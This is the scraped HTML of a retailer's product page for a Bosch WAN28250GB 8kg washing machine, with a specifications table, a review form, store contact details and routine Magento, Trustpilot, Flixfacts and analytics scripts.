                     data-role="collapsible" id="tab-label-digital-content">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#digital-content"
                       id="tab-label-digital-content-title">
                        Benefits                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-digital-content-title"
                     id="digital-content" data-role="content">
                    
<style>
#tab-label-digital-content, #digital-content {
    display: none;   
}
#description.active {
    display: block!important;
}
</style>

<script type = "text/javascript">
    let benefitsLabel = ' Benefits';
</script>

 
        <div class="loadbeeTabContent" 
            data-loadbee-apikey="7JZpNAXP8eYBpP4uyVWXNhZvrUBDmDwh" 
            data-loadbee-gtin="4242005371754"
            data-loadbee-locale="en_GB"
            data-loadbee-debug="false">
        </div>
        <script src="https://cdn.loadbee.com/js/loadbee_integration.js"></script>
   
     
    <!-- <div id="flix-minisite"></div> -->
        <div id="flix-inpage"></div>
        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="14022" 
    data-flix-language="en" data-flix-brand="Bosch" 
    data-flix-mpn="WAN28250GB" data-flix-ean="4242005371754" data-flix-sku="" data-flix-button="flix-minisite" data-flix-inpage="flix-inpage"
        data-flix-button-image="" data-flix-price="" data-flix-fallback-language="" async></script>
                 </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
            <div class="value" >
        Bosch WAN28250GB 8Kg 1400 Spin Washing Machine    </div>
</div>
                </div>
                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Features                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            
                                <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">Bosch</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">4242005371754</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Colour</th>
                    <td class="col data" data-th="Colour">White</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Model Number</th>
                    <td class="col data" data-th="Model&#x20;Number">WAN28250GB</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Description4</th>
                    <td class="col data" data-th="Description4">5 Year Warranty Subject to Registration</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Spin Speed (rpm)</th>
                    <td class="col data" data-th="Spin&#x20;Speed&#x20;&#x28;rpm&#x29;">1400</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Wash Load (kg)</th>
                    <td class="col data" data-th="Wash&#x20;Load&#x20;&#x28;kg&#x29;">8</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Variable Temperature Control</th>
                    <td class="col data" data-th="Variable&#x20;Temperature&#x20;Control">Yes</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Variable Spin Speed</th>
                    <td class="col data" data-th="Variable&#x20;Spin&#x20;Speed">Yes</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Time Remaining Display</th>
                    <td class="col data" data-th="Time&#x20;Remaining&#x20;Display">Yes</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Digital Display</th>
                    <td class="col data" data-th="Digital&#x20;Display">Yes</td>
                </tr>
                                        
                                            
                                <tr>
                    <th class="col label" scope="row">Energy Rating</th>
                    <td class="col data" data-th="Energy&#x20;Rating">A</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Depth (mm)</th>
                    <td class="col data" data-th="Depth&#x20;&#x28;mm&#x29;">590</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Width (mm)</th>
                    <td class="col data" data-th="Width&#x20;&#x28;mm&#x29;">598</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Height (mm)</th>
                    <td class="col data" data-th="Height&#x20;&#x28;mm&#x29;">848</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Energy Label Link</th>
                    <td class="col data" data-th="Energy&#x20;Label&#x20;Link">https://media3.bosch-home.com/Documents/energylabel/en-GB/WAN28250GB.pdf</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Is Soft Bundle</th>
                    <td class="col data" data-th="Is&#x20;Soft&#x20;Bundle">No</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Is On Display</th>
                    <td class="col data" data-th="Is&#x20;On&#x20;Display">false</td>
                </tr>
                                        
                                <tr>
                    <th class="col label" scope="row">Expired Status</th>
                    <td class="col data" data-th="Expired&#x20;Status">Yes</td>
                </tr>
                                    </tbody>
        </table>
    </div>
                </div>
                                                                                                                                                                                                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    
    <div id="product-review-container" data-role="product-review"></div>
    <div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://gotchs.co.uk/review/product/post/id/4237/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="ttNnVQQ30keAAJQ7" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Bosch WAN28250GB 8Kg 1400 Spin Washing Machine</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Name</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fgotchs.co.uk\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F4237\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                                    </div>
    </div>
    <script type="text/javascript">
        require(['jquery'], function($) {
            $('.product.data.items').find('.active').removeClass('active');
            $('.data.item.content').css('display','none');
            $('#tab-label-description').addClass('active').attr('aria-selected', 'true').attr('aria-expanded', 'true');
            $('#description').css('display','block').attr('aria-hidden', 'false');
        });
    </script>



<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gotchs.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4237":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/gotchs.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4237\\\/\",\"data\":{\"product\":\"4237\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/gotchs.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4237\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gotchs.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4237\",\"uenc\":\"aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":479,"max_price":479,"max_regular_price":479,"minimal_regular_price":479,"special_price":null,"minimal_price":479,"regular_price":479,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3479.00<\/span>","max_price":"<span class=\"price\">\u00a3479.00<\/span>","minimal_price":"<span class=\"price\">\u00a3479.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3479.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3479.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":479,"max_price":479,"max_regular_price":479,"minimal_regular_price":479,"special_price":479,"minimal_price":479,"regular_price":479,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3479.00<\/span>","max_price":"<span class=\"price\">\u00a3479.00<\/span>","minimal_price":"<span class=\"price\">\u00a3479.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3479.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3479.00<\/span>","regular_price":"<span class=\"price\">\u00a3479.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3479.00<\/span>"}},"images":[{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/c57feadaa041ce8f76804035baf8fb6e\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":240,"resized_height":300},{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/a8ed5eca392b91c97121d9beb530c072\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":270,"resized_height":340},{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/659f3bafb67dd38db1ded2de8497ce0a\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":75,"resized_height":90},{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/c57feadaa041ce8f76804035baf8fb6e\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":240,"resized_height":300},{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/a8ed5eca392b91c97121d9beb530c072\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":270,"resized_height":340},{"url":"https:\/\/gotchs.co.uk\/media\/catalog\/product\/cache\/659f3bafb67dd38db1ded2de8497ce0a\/b\/o\/bosch_wan28250gb_948244_34-0100-0156.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","resized_width":75,"resized_height":90}],"url":"https:\/\/gotchs.co.uk\/bosch-wan28250gb-white-100025970.html","id":4237,"name":"Bosch WAN28250GB 8Kg 1400 Spin Washing Machine","type":"simple","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\">\n            <div class=\"reviews-actions\">\n                <a class=\"action add\" href=\"https:\/\/gotchs.co.uk\/bosch-wan28250gb-white-100025970.html#review-form\">\n                    Be the first to review this product                <\/a>\n            <\/div>\n        <\/div>\n    <\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gotchs.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4237,\"uenc\":\"aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>


</div></div></main><footer class="page-footer"><div class="footer content">
<div class="footer">
    <div class="footer-content">
        <div class="grid-row">
                                        <div class="grid-item">
                    <div class="footer-block first">
                        <h3>Important Links</h3>
                        <ul>
<li><a href="https://gotchs.co.uk/about">About Us</a></li>
<li><a href="https://gotchs.co.uk/services">Our Services</a></li>
<li><a href="https://gotchs.co.uk/delivery">Delivery &amp; Returns</a></li>
<li><a href="https://gotchs.co.uk/contact">Contact Us</a></li>
<li><a href="https://gotchs.co.uk/privacy">Privacy Policy</a></li>
<li><a href="https://gotchs.co.uk/terms">Terms &amp; Condtions</a></li>
<li><a href="https://gotchs.co.uk/sitemap">Sitemap</a></li>
</ul>                    </div>
                </div>
            

                                        <div class="grid-item">
                    <div class="footer-block">
                        <h3>Visit Us in Selby</h3>
                        <p><strong>Gotch's Electrical Store</strong><br>Micklegate,<br>Selby,<br>YO8 4EJ</p>
<p><a href="tel:01757 702803">Tel: 01757 702803</a><br>
<a href="mailto:selbysales@gotchs.co.uk">Email: selbysales@gotchs.co.uk</a></p>                    </div>
                </div>
            
                                        <div class="grid-item">
                    <div class="footer-block">
                        <h3>Visit Us in Goole</h3>
                        <p><strong>Gotch's Electrical Store</strong><br>2 Estcourt Terrace,<br>Goole,<br>DN14 5AB</p>
<p><a href="tel:01405 765547">Tel: 01405 765547</a><br><a href="mailto:goolesales@gotchs.co.uk">Email: goolesales@gotchs.co.uk</a></p>                    </div>
                </div>
            
                                        <div class="grid-item">
                    <div class="footer-block">
                        <h3>Our Assurance</h3>
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>                    </div>
                </div>
            
                        
        </div>
                    </div>
</div>
</div><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=WVHEUO1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MB4ULJA]{text-align:center;border-style:none}#html-body [data-pb-style=XN7HKY3],#html-body [data-pb-style=YV7H6RN]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MB4ULJA]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WVHEUO1"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MB4ULJA"><img class="pagebuilder-mobile-hidden" src="https://gotchs.co.uk/media/wysiwyg/worldpay-logos.png" alt="" title="" data-element="desktop_image" data-pb-style="YV7H6RN"><img class="pagebuilder-mobile-only" src="https://gotchs.co.uk/media/wysiwyg/worldpay-logos.png" alt="" title="" data-element="mobile_image" data-pb-style="XN7HKY3"></figure></div></div></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gotchs.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gotchs.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gotchs.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gotchs.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="mana-please-wait" style="display:none;">
    <p>
        <img src="https://gotchs.co.uk/static/version1767108841/frontend/calculus/master/en_GB/Manadev_Core/images/please-wait.gif"
            alt="Loading..."/>
        <br/>
        Loading...    </p>
</div>
<script>
    require(['Manadev_Core/js/vars/session'], function(session) {
        session.set({
            url: 'https://gotchs.co.uk/mana_core/session/save/',
            values: {}        });
    });
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<div class="footer-end hidden-print">
    <div class="content">
        <div class="btt">
            <a class="back-to-top" href="javascript:void(0)"><span>Back to top</span></a>
        </div>
        <small class="copyright">
            <span>© Gotch&#039;s Electrical Store | VAT No. 436579613 | All Rights Reserved.</span>
        </small>

                    <small class="version">
                Ver web-121 [master] (48a1a449) gotchs247 WP11_247-p8.025            </small>
            </div>
</div>
<script>
    var manaScripts = Array.prototype.slice.call(document.getElementsByTagName('script'))
        .filter(function(element) {
            return element.getAttribute('type') == 'text/x-magento-init';
        })
        .map(function(element) {
            return JSON.parse(element.textContent);
        });
</script></div>    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1247147913&t=pageview&_s=1&dl=https%3A%2F%2Fgotchs.co.uk%2Fbosch-wan28250gb-white-100025970.html&ul=en-us%40posix&dt=Bosch%20WAN28250GB%208Kg%201400%20Spin%20Washing%20Machine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1202325598&gjid=784781638&cid=643737047.1768818727&tid=UA-85739146-1&_gid=680730287.1768818727&_r=1&_slc=1&z=525995041
body_size: -449
content:
2,cG-DDNF1DKJ11

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://media.flixcar.com/modular/js/minify/14022/?url=static/distributor/14022/pagedata-specific.js
body_size: 560
content:
window.flixJsCallbacks.product_objects=window.flixJsCallbacks.product_objects||{}
if(JSON.stringify(window.flixJsCallbacks.product_objects)===JSON.stringify({})){window.flixJsCallbacks.product_objects.product_json=(function(){try{var x=function(x){return(x.ecommerce&&x.ecommerce.detail);}
var ecom_object=typeof(dataLayer)!=='undefined'&&dataLayer&&dataLayer.filter(x)[0];var ecom_price=(ecom_object&&ecom_object.ecommerce.detail&&ecom_object.ecommerce.detail.products)?ecom_object.ecommerce.detail.products[0]:{};var ld_json=document.querySelectorAll("[type='application/ld+json']");var x=function(x){return x.textContent&&x.textContent.match(/.price.([\s]+)?\:/);}
var ld_json_object=ld_json&&Array.from(ld_json).filter(x)[0];var ld_json_object=(ld_json_object&&JSON.parse(ld_json_object.text))||{};return([ld_json_object,ecom_price]);}catch(e){return[{},(ecom_price||{})];}})();}
window.flixJsCallbacks.pageSpecific={price:function(){var source=window.flixJsCallbacks.product_objects||false;return(source&&source.product_json)?JSON.stringify((source.product_json[0].offers&&source.product_json[0].offers.price)||source.product_json[1].price):'';}};;(function(){try{if(!!window.flixJsCallbacks&&!!window.flixJsCallbacks.flixCartClick){var
ticks=5,a2cTest=null,query=null,skipTest=null,dist='14022',lang='en',a2c=["button[id*='product-addtocart-button']"],skip=[],retailerSpecificTest=function(){window.flixJsCallbacks.flixCartClick('skip',dist,lang);return false;};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,'');};}
(function domTest(){A2CCHECK:for(var i=0,l=a2c.length;i<l;i++){a2cTest=document.querySelector(a2c[i]);if(a2cTest instanceof HTMLElement){query=a2c[i];break A2CCHECK;}}
if(!a2cTest&&ticks){setTimeout(function(){ticks--;domTest();},5000);}
else if(!!query){window.flixJsCallbacks.flixCartClick(query,dist,lang);}
else if(!ticks&&skip.length){SKIPCHECK:for(var i=0,l=skip.length;i<l;i++){skipTest=document.querySelector(skip[i]);if(skipTest){retailerSpecificTest(skipTest);break SKIPCHECK;}};}
else{window.flixJsCallbacks.flixCartClick('alert',dist,lang);}}());}}catch(ignore){}}());